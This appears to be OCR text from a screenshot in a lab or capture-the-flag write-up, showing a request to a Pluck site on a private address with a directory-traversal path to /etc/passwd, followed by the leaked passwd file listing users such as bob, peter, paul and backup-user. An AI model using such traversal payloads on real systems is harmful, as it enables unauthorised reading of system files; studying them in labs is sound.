 192.168.1.115/index.php?page=../../../../../../etc/passwd
Pluck Home About Contact Us Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd
Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:109::/var/run/dbus:/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false lxd:x:108:65534::/var/lib/lxd/:/bin/false
uuidd:x:109:114::/run/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash Debian-exim:x:113:119::/var/spool/exim4:/bin/false
peter:x:1001:1001:,,,:/home/peter:/bin/bash paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu backup-user:x:1003:1003:Just to make backups
easier,,,:/backups:/usr/local/scripts/backup.sh